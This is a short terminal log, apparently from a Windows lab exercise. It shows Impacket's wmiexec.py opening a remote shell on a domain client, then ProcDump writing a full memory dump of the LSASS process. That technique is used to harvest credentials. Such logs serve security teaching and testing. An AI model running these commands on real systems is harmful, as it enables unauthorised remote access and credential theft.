 [root@linux-lab ~]# wmiexec.py winlab.com/user1@client01.winlab.com
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>procdump64.exe -accepteula -ma lsass.exe lsass
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[17:49:00] Dump 1 initiated: C:\lsass.dmp
[17:49:01] Dump 1 writing: Estimated dump file size is 42 MB.
[17:49:02] Dump 1 complete: 42 MB written in 1.5 seconds
[17:49:02] Waiting for dump to complete...
[17:49:02] Dump count reached.